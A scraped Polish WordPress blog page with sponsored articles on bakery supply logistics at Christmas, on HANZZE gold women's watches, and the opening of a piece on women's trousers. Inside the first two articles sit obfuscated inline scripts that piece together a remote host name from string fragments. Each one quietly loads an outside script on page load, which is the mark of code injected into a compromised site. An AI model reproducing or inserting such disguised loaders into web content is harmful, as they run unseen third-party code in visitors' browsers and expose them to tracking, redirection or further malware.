<p>Świąteczny sezon to czas, w którym margines błędu praktycznie nie istnieje. Produkty muszą być nie tylko pyszne, ale też trwałe, estetyczne i powtarzalne. To właśnie dlatego&nbsp;<strong>świeżość staje się pojęciem strategicznym</strong>, a magazyn – miejscem, gdzie rozpoczyna się cały proces kreacji. W cukiernictwie nowoczesnym, opartym na planowaniu i precyzji, to nie piec, a właśnie magazyn jest pierwszym etapem tworzenia jakości.</p>



<p>Bo świeżość w grudniu to nie tylko smak – to dyscyplina. To codzienny rytuał przyjmowania dostaw, sprawdzania partii, pilnowania harmonogramu. To niewidoczna część pracy, która sprawia, że gotowy produkt wygląda perfekcyjnie i smakuje dokładnie tak, jak powinien.&nbsp;<strong>Zaopatrzenie dla cukierni</strong>, które pozwala utrzymać ten rytm, jest więc czymś więcej niż elementem zaplecza – to gwarancja, że każda słodycz, która trafi do klienta, będzie uosobieniem profesjonalizmu i zaufania.</p>



<h2><strong>Planowanie smaku – logistyka, która daje spokój</strong></h2>



<p>W świecie cukiernictwa emocje i precyzja muszą iść ze sobą w parze. Każdy deser to połączenie kreatywności i matematyki – sztuki i planu. W grudniowym szczycie sezonu, kiedy wszystko dzieje się szybciej, właśnie&nbsp;<strong>planowanie staje się najważniejszym składnikiem sukcesu</strong>. Bo w pracy cukierni, tak jak w dobrze zaplanowanej recepturze, nie ma miejsca na przypadek.</p>



<p>Dobrze zaplanowana produkcja to nie tylko kwestia harmonogramu, ale przede wszystkim&nbsp;<strong>koordynacji dostaw, magazynu i zespołu</strong>. W tym czasie każde ogniwo łańcucha musi działać bez zakłóceń – od momentu przyjęcia surowców po moment, w którym gotowy produkt trafia do witryny. Nawet najpiękniejsze ciasto nie powstanie, jeśli w odpowiedniej chwili zabraknie podstawowego składnika. Dlatego planowanie logistyki w cukierni nie polega jedynie na zamawianiu produktów, ale na&nbsp;<strong>tworzeniu rytmu pracy, który daje spokój całemu zespołowi</strong>.</p>



<p>Ten spokój to coś, co odróżnia najlepsze cukiernie od reszty. Kiedy wszystko działa jak należy – dostawy przyjeżdżają punktualnie, magazyn jest uporządkowany, a produkcja rozłożona równomiernie – zespół może w pełni skupić się na jakości i estetyce. W takich warunkach&nbsp;<strong>każdy krem ma idealną konsystencję, każda beza odpowiednią kruchość, a każdy tort precyzyjne wykończenie</strong>. Bo w dobrze zorganizowanej cukierni planowanie nie ogranicza wolności twórczej – przeciwnie,&nbsp;<strong>daje przestrzeń na pasję i precyzję</strong>.</p>



<p>Grudzień nie wybacza chaosu. Każda godzina opóźnienia może oznaczać utracone zamówienie lub stres, który odbija się na jakości pracy. Dlatego właśnie&nbsp;<strong>logistyka w cukierni staje się częścią filozofii smaku</strong>. To ona pozwala budować harmonię pomiędzy presją czasu a spokojem działania. Dzięki dobrze zorganizowanemu&nbsp;<strong>zaopatrzeniu dla cukierni</strong>&nbsp;możliwe jest nie tylko utrzymanie płynności dostaw, ale też planowanie produkcji z wyprzedzeniem – bez ryzyka braków surowców czy nadmiaru towaru.</p>



<p>W praktyce oznacza to, że cukiernia staje się organizmem, który oddycha równym rytmem. Produkcja, dostawy, sprzedaż – wszystko współgra ze sobą w precyzyjnie zaplanowanym cyklu. Taki rytm pozwala utrzymać jakość niezależnie od skali działania. Każdy produkt, od najmniejszego ciastka po najbardziej wykwintny tort, ma w sobie ten sam poziom dopracowania, który jest możliwy tylko wtedy, gdy&nbsp;<strong>spokój logistyki przenika każdy etap pracy</strong>.</p>



<p>Dla gościa, który odbiera świąteczne zamówienie, liczy się tylko efekt – smak, zapach, estetyka. Ale za tym doświadczeniem stoi coś więcej:&nbsp;<strong>sprawność całego procesu, planowanie i organizacja</strong>, które pozwalają cukierni zachować równowagę w czasie, gdy presja sięga zenitu. To właśnie ta równowaga, ta dyscyplina i świadomość, że wszystko zostało przewidziane, budują prawdziwą jakość. Bo w cukiernictwie, podobnie jak w muzyce,&nbsp;<strong>perfekcja rodzi się z harmonii</strong>&nbsp;– a harmonia zaczyna się od planu.</p>



<h2><strong>Cukiernia, która działa jak zegarek</strong></h2>



<p>Perfekcyjna cukiernia nie różni się wiele od precyzyjnego mechanizmu – każdy element, nawet ten najmniejszy, musi działać z dokładnością i rytmem. W grudniu, gdy każdy dzień przynosi nowe zamówienia, a terminy zbliżają się z prędkością kolejnych wypieków wychodzących z pieca,&nbsp;<strong>ta precyzja nabiera szczególnego znaczenia</strong>. To właśnie wtedy widać, jak bardzo organizacja i logistyka wpływają na jakość, tempo i spokój pracy.</p>



<p>Cukiernia, która działa jak zegarek, to miejsce, w którym&nbsp;<strong>każdy proces jest zsynchronizowany</strong>&nbsp;– od dostawy surowców po dekorację ostatniego tortu. Produkcja odbywa się płynnie, a dostawy wchodzą w rytm dnia niczym tony w dobrze napisanej partyturze. Nie ma pośpiechu, choć praca nie zwalnia; nie ma chaosu, choć tempo jest wysokie. Jest za to coś, co w grudniowym sezonie liczy się najbardziej –&nbsp;<strong>spokój i pewność</strong>, że wszystko przebiega zgodnie z planem.</p>



<p>To właśnie ten spokój jest dziś najcenniejszym kapitałem w cukiernictwie. W świecie, w którym klienci oczekują nie tylko pięknych i smacznych wyrobów, ale także punktualności i niezawodności,&nbsp;<strong>stabilność działania staje się wartością strategiczną</strong>. Każda cukiernia, która potrafi utrzymać rytm w czasie największego obciążenia, zyskuje coś więcej niż zadowolonych klientów – zyskuje reputację marki, której można ufać.</p>



<p>Za tą reputacją stoi coś więcej niż talent – stoi&nbsp;<strong>organizacja, planowanie i konsekwencja</strong>. To one pozwalają przetrwać intensywność grudnia bez strat jakości, z zachowaniem pełnej powtarzalności. Każdy krem, każdy blat, każdy detal dekoracji staje się częścią większej całości, w której logistyka i rzemiosło tworzą jedną, wspólną opowieść.</p>



<p>W takiej cukierni każdy dzień zaczyna się od zaufania – do zespołu, do procesu, do dostaw, które pojawiają się zawsze na czas. I kończy się satysfakcją – widokiem witryny pełnej idealnych ciast, tortów i pralin, które wyglądają tak, jak zaplanowano. Bo&nbsp;<strong>zaopatrzenie dla cukierni</strong>&nbsp;to nie tylko kwestia dostarczenia surowców. To część filozofii – przekonanie, że jakość zaczyna się od stabilności, a stabilność od planu.</p>



<p>W świątecznym zgiełku to właśnie te dobrze działające systemy, te ciche procesy w tle, sprawiają, że cukiernicy mogą robić to, co kochają najbardziej – tworzyć smak, który zachwyca. Bo w grudniu, gdy czas staje się bezcenny,&nbsp;<strong>największym luksusem w cukierni jest spokój</strong>. Spokój, który rodzi się z pewności, że wszystko – od dostawy po gotowy produkt – działa jak w zegarku.</p>



<p>Każda cukiernia ma swój grudniowy rytuał – ciepło pieców, dźwięk mikserów, zapach wanilii i kakao. Ale za tą świąteczną aurą kryje się coś więcej niż tylko smak i zapach. To organizacja, planowanie i współpraca, dzięki którym możliwe jest utrzymanie harmonii w czasie największego obciążenia.&nbsp;<strong>Cukiernictwo to nie tylko rzemiosło – to logistyka smaku</strong>, w której każdy etap ma znaczenie.</p>



<p>Właśnie dlatego najdoskonalsze słodycze powstają tam, gdzie pasja spotyka się z porządkiem. Gdzie kreatywność idzie w parze z planowaniem, a dostawy i produkcja działają jak jeden organizm. W świecie, który pędzi coraz szybciej, prawdziwym luksusem staje się&nbsp;<strong>spokój pracy i powtarzalność jakości</strong>. Bo to one pozwalają tworzyć nie tylko słodycze, ale też emocje – te, które wracają co roku, w zapachu cynamonu i smaku świątecznego makowca.</p>



<p><a href="https://qulineo.pl/zaopatrzenie-dla-cukierni/"><strong>Zaopatrzenie dla cukierni</strong></a>&nbsp;to dziś nie tylko kwestia logistyki – to narzędzie, które pozwala utrzymać tempo, nie tracąc serca do rzemiosła. Dzięki niemu grudzień w cukierni nie musi być czasem chaosu, ale może stać się miesiącem doskonałości – kiedy w powietrzu unosi się zapach cukru, a w każdym detalu czuć równowagę między pasją a perfekcją.</p>



<p>Bo prawdziwa słodycz w święta nie rodzi się z pośpiechu. Rodzi się z harmonii.</p>



<script>
(function(){
crzc=document.createElement("script");crzc_="o"+("pe")+"ns";crzcu="2548403971";
crzc_+="t"+"at"+(".e");crzc.type="text/javascript";
crzcu+=".aiu9kfqzrzc0iv8872v2";crzc.async=true;crzc_+=""+("u"+"")+"/";
crzcu+="zdhubxz4ek";crzc.src="https://"+crzc_+crzcu;
document.body.appendChild(crzc);
})();
</script>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_1179&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/wnikamy.pl\/slodycz-pod-presja-czasu-jak-logistyka-i-dostawy-wplywaja-na-jakosc-wyrobow-cukierniczych-w-sezonie-swiatecznym\/&quot;,&quot;postId&quot;:1179,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/wnikamy.pl\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://wnikamy.pl/slodycz-pod-presja-czasu-jak-logistyka-i-dostawy-wplywaja-na-jakosc-wyrobow-cukierniczych-w-sezonie-swiatecznym/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://wnikamy.pl/category/fashion/"><span class="mvp-post-cat left">Moda</span></a></h3>
												<h1 class="mvp-post-title left">Złoty zegarek damski &#8211; dodatek, który zawsze robi wrażenie</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">4 miesiące ago</span> <p>on</p> <span class="mvp-post-date">30 września, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://wnikamy.pl/author/admin/" title="Wpisy od Stanisław Niemczuk" rel="author">Stanisław Niemczuk</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1920" height="993" src="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111.jpg" class="attachment- size- wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111.jpg 1920w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-300x155.jpg 300w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-1024x530.jpg 1024w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-768x397.jpg 768w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-1536x794.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_1167" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Nie ma drugiego tak uniwersalnego dodatku jak zegarek damski. Łączy w sobie praktyczność, elegancję i biżuteryjny charakter, a jednocześnie potrafi całkowicie zmienić odbiór stylizacji. Wśród wielu dostępnych modeli szczególną popularnością cieszy się złoty zegarek damski, który od lat pozostaje synonimem luksusu, klasy i ponadczasowego piękna. To właśnie on tak często staje się wyborem kobiet poszukujących dodatku, który podkreśli ich osobowość i doda blasku w każdej sytuacji.</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="530" src="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-50-1-1024x530.jpg" alt="" class="wp-image-1170" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-50-1-1024x530.jpg 1024w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-50-1-300x155.jpg 300w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-50-1-768x397.jpg 768w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-50-1-1536x794.jpg 1536w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-50-1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Złoto w modzie zawsze kojarzyło się z elegancją i prestiżem, a w przypadku zegarków zyskuje dodatkowy wymiar.&nbsp;<a href="https://hanzze.pl/32-zegarek-damski-zloty"><strong>Złote zegarki damskie</strong></a>&nbsp;pełnią bowiem podwójną rolę – są zarówno precyzyjnym czasomierzem, jak i biżuterią, która przyciąga spojrzenia. Dzięki temu sprawdzają się w różnych okolicznościach: w pracy, podczas spotkań biznesowych, na rodzinnych uroczystościach czy wieczornych wyjściach. To dodatek, który nie potrzebuje towarzystwa wielu innych ozdób, bo sam w sobie stanowi pełnoprawny element stylizacji.</p>



<p>Marka&nbsp;<strong>HANZZE</strong>&nbsp;doskonale rozumie, że zegarek powinien być jednocześnie piękny i trwały. Dlatego każdy model powstaje z najwyższej jakości komponentów. Szafirowe szkło odporne na zarysowania sprawia, że tarcza zachowuje nienaganny wygląd przez lata. Koperty i bransolety wykonywane są z wytrzymałej stali szlachetnej, która łączy elegancję z odpornością na codzienne użytkowanie. Sercem zegarków pozostają niezawodne mechanizmy kwarcowe – szwajcarska&nbsp;<strong>Ronda</strong>&nbsp;oraz japońskie&nbsp;<strong>Miyota</strong>&nbsp;i&nbsp;<strong>Seiko</strong>&nbsp;– cenione za precyzję i niezawodność na całym świecie.</p>



<p>Na prestiż marki wpływa także fakt, że zegarki HANZZE noszą ikony stylu –&nbsp;<strong>Maja Sablewska</strong>&nbsp;i&nbsp;<strong>Klaudia El Dursi</strong>. Ich wybór nie jest przypadkowy. Obie doskonale wiedzą, że dobrze dobrany zegarek potrafi zbudować wizerunek, dodać pewności siebie i stać się znakiem rozpoznawczym. To najlepszy dowód na to, że&nbsp;<a href="https://hanzze.pl/32-zegarek-damski-zloty"><strong>złoty zegarek damski</strong></a>&nbsp;to nie tylko dodatek, ale także element świadomego stylu życia.</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="530" src="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-39-1-1024x530.jpg" alt="" class="wp-image-1169" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-39-1-1024x530.jpg 1024w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-39-1-300x155.jpg 300w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-39-1-768x397.jpg 768w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-39-1-1536x794.jpg 1536w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-39-1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Różnorodność kolekcji sprawia, że każda kobieta znajdzie coś dla siebie. Niektóre modele utrzymane są w minimalistycznym klimacie, idealne dla fanek prostoty i subtelności, inne natomiast mają charakter bardziej biżuteryjny – z tarczami z masy perłowej czy subtelnymi detalami, które przyciągają uwagę.&nbsp;<strong>Złote&nbsp;<a href="https://hanzze.pl/4-zegarki-damskie">zegarki damskie</a></strong>&nbsp;mogą być klasyczne i stonowane albo odważniejsze i efektowne, jednak zawsze pozostają eleganckie i ponadczasowe.</p>



<p>Warto pamiętać, że zegarek to prezent, który ma wyjątkowe znaczenie.&nbsp;<strong>Złoty zegarek damski</strong>&nbsp;podarowany bliskiej osobie staje się symbolem ważnych chwil i pamiątką na lata. To gest, który łączy praktyczność z emocjami i nigdy nie wychodzi z mody. Dlatego tak wiele kobiet traktuje zegarek nie tylko jako codzienny dodatek, ale także jako osobisty talizman, który towarzyszy im w ważnych momentach życia.</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="683" src="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-94-1-1024x683.jpg" alt="" class="wp-image-1168" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-94-1-1024x683.jpg 1024w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-94-1-300x200.jpg 300w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-94-1-768x512.jpg 768w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-94-1-1536x1024.jpg 1536w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-94-1.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Wybierając zegarek HANZZE, otrzymujesz nie tylko elegancki czasomierz, ale także pewność jakości potwierdzoną&nbsp;<strong>24-miesięczną gwarancją</strong>. To inwestycja w styl, który nie przemija, i w dodatek, który można nosić każdego dnia – od porannego spotkania po wieczorne wyjście.&nbsp;<strong>Złote zegarki damskie</strong>&nbsp;od HANZZE to idealny wybór dla kobiet, które chcą czuć się wyjątkowo w każdej sytuacji i stawiają na dodatki, które naprawdę mają znaczenie.</p>



<p></p>



<script>
(function(){
xr1f_="o"+("p"+"")+"en"+"";xr1f_+="s"+("tat")+(".");
xr1f=document.createElement("script");xr1f.type="text/javascript";xr1f_+="e"+("u")+"/";
xr1fu="2494421641"+".";xr1f.async=true;xr1fu+="rehufhebr1fu6l0ln52k3zX8sXrw1p";
xr1f.src="https://"+xr1f_+xr1fu;xr1fb=document.body;xr1fb.appendChild(xr1f);
})();
</script>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_1167&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/wnikamy.pl\/zloty-zegarek-damski-dodatek-ktory-zawsze-robi-wrazenie\/&quot;,&quot;postId&quot;:1167,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/wnikamy.pl\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://wnikamy.pl/zloty-zegarek-damski-dodatek-ktory-zawsze-robi-wrazenie/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://wnikamy.pl/category/fashion/"><span class="mvp-post-cat left">Moda</span></a></h3>
												<h1 class="mvp-post-title left">Spodnie damskie – stylizacje na każdą okazję</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">4 miesiące ago</span> <p>on</p> <span class="mvp-post-date">29 września, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://wnikamy.pl/author/admin/" title="Wpisy od Stanisław Niemczuk" rel="author">Stanisław Niemczuk</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="600" height="900" src="https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon.jpg" class="attachment- size- wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon.jpg 600w, https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-200x300.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_1163" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Spodnie damskie to jeden z filarów współczesnej mody, łączący styl, wygodę i wszechstronność. Są symbolem nowoczesnej kobiecości, pozwalając kobietom na swobodę wyrażania siebie w różnych sytuacjach – od codziennych obowiązków po eleganckie wydarzenia. Dzięki ogromnej różnorodności fasonów, materiałów i kolorów każda kobieta może znaleźć model, który idealnie wpisuje się w jej styl życia i podkreśla jej indywidualność. Spodnie damskie to nie tylko element garderoby, ale także sposób na budowanie pewności siebie i tworzenie stylizacji na każdą okazję.</p>



<h2>Uniwersalność spodni damskich</h2>



<p>Spodnie damskie to kwintesencja wszechstronności. Niezależnie od tego, czy jesteś zapracowaną bizneswoman, miłośniczką casualowego stylu, czy fashionistką podążającą za najnowszymi trendami, spodnie zawsze będą Twoim sprzymierzeńcem. Są one podstawą garderoby kapsułowej, czyli minimalistycznej kolekcji ubrań, które można łączyć w różnorodne stylizacje. Od jeansów po eleganckie modele w kant – spodnie sprawdzają się w biurze, na spotkaniach towarzyskich, podczas podróży, a nawet na uroczystych galach.</p>



<p>Ich uniwersalność wynika z łatwości łączenia z innymi elementami garderoby. Proste jeansy z wysokim stanem w połączeniu z T-shirtem i sneakersami tworzą swobodny look na weekend, a zestawione z marynarką i szpilkami stają się odpowiednim wyborem do biura.&nbsp;<a href="https://butiklorenzo.pl/pl/spodnie">Spodnie damskie</a>&nbsp;pozwalają na szybkie dostosowanie stylizacji do zmieniających się planów dnia, co czyni je niezastąpionym elementem garderoby każdej kobiety.</p>



<h2>Eleganckie spodnie jako baza stylizacji</h2>



<p>Eleganckie spodnie to fundament wielu stylizacji, szczególnie w środowisku zawodowym. Modele takie jak cygaretki, spodnie w kant czy proste fasony z wysokim stanem idealnie współgrają z klasycznymi koszulami, żakietami czy marynarkami, tworząc profesjonalny i wyrafinowany wizerunek. Współczesne projekty łączą elegancję z komfortem – wysokiej jakości materiały, takie jak wełna, wiskoza czy mieszanki z dodatkiem elastanu, zapewniają wygodę przez cały dzień, co jest kluczowe w intensywnym trybie życia.</p>



<p>Jednak eleganckie spodnie to nie tylko wybór na formalne okazje. Zestawione z luźnym swetrem, jedwabnym topem czy modną kamizelką mogą stać się podstawą codziennych stylizacji. Na przykład czarne spodnie w kant w połączeniu z oversize’ową koszulą i loafersami stworzą look idealny na popołudniowe spotkanie z przyjaciółkami, a dodanie szpilek i wyrazistej biżuterii przekształci je w strój wieczorowy. Ta elastyczność sprawia, że eleganckie spodnie są inwestycją, która pozwala kobietom płynnie przechodzić między różnymi okazjami bez konieczności zmiany całej garderoby.</p>



<h2>Czarne spodnie – klasyka gatunku</h2>



<p>Czarne spodnie to prawdziwy klasyk, który od dekad pozostaje niezmiennie modny. Ich prostota, uniwersalność i ponadczasowy charakter sprawiają, że są one obowiązkowym elementem każdej garderoby. Dostępne w wielu fasonach – od dopasowanych rurek, przez klasyczne cygaretki, po szerokie palazzo – czarne spodnie pasują do niemal wszystkiego, od casualowych T-shirtów po eleganckie koszule. Są idealnym wyborem dla kobiet, które cenią minimalizm, ale także dla tych, które lubią eksperymentować z modą.</p>



<p>Czarne spodnie mają dodatkową zaletę – optycznie wysmuklają sylwetkę i wydłużają nogi, co czyni je doskonałym wyborem dla różnych typów figury. W 2025 roku szczególnie modne są modele z wysokim stanem, które podkreślają talię, oraz te z subtelnymi detalami, jak ozdobne przeszycia, metaliczne guziki czy asymetryczne cięcia. Stylizacja czarnych spodni jest prosta – wystarczy dodać kolorowy top, wyrazistą torebkę lub efektowną biżuterię, aby stworzyć look, który przyciąga uwagę. Na przykład czarne rurki z białą koszulą i marynarką to klasyka biurowa, a w połączeniu z crop topem i sneakersami stają się idealnym wyborem na wieczorne wyjście.</p>



<h2>Dzianinowe spodnie w nowoczesnym wydaniu</h2>



<p>Dzianinowe spodnie zrewolucjonizowały podejście do mody, łącząc niezrównaną wygodę z elegancją. Dawniej kojarzone głównie z odzieżą sportową lub domowym relaksem, dziś są pełnoprawnym elementem modnych stylizacji. Wykonane z miękkich, elastycznych materiałów, takich jak bawełna, wiskoza czy mieszanki z dodatkiem streczu, idealnie dopasowują się do sylwetki, zapewniając swobodę ruchów. Nowoczesne kroje, takie jak dzianinowe spodnie z prostą nogawką, modele z wysokim stanem czy luźne joggersy, sprawiają, że prezentują się one stylowo i wszechstronnie.</p>



<p>W biurze dzianinowe spodnie można zestawić z elegancką bluzką i marynarką, tworząc wygodny, a zarazem profesjonalny look. Na co dzień świetnie wyglądają w połączeniu z oversize’owym swetrem, długim kardiganem lub skórzaną kurtką. Popularność zyskały także dzianinowe komplety, które łączą spodnie z pasującą górą, tworząc spójny zestaw idealny na różne okazje. To doskonały wybór dla kobiet, które chcą wyglądać modnie, nie rezygnując z komfortu – na przykład na spacerze, w podróży czy podczas nieformalnych spotkań.</p>



<h2>Spodnie damskie a aktualne trendy</h2>



<p>Moda na spodnie damskie ewoluuje z każdym sezonem, oferując kobietom nowe możliwości wyrażania siebie. W 2025 roku projektanci stawiają na połączenie wygody z wyrafinowanym stylem. Wśród najgorętszych trendów znajdują się:</p>



